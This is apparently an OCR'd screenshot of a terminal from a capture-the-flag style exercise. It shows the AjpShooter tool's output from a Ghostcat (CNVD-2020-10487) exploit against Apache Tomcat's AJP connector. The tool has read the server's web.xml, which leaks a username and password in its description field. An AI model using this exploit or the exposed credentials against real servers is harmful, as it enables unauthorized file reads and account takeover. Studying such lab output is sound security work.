 1 2 3 4
(genmon)XXX
18:52
hacker@hlzar:~/Desktop/Ghostcat-CNVD-2020-10487
File Actions Edit View Help
AjpShooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
~/Desktop/Ghostcat-CNVD-2020-10487 master
ok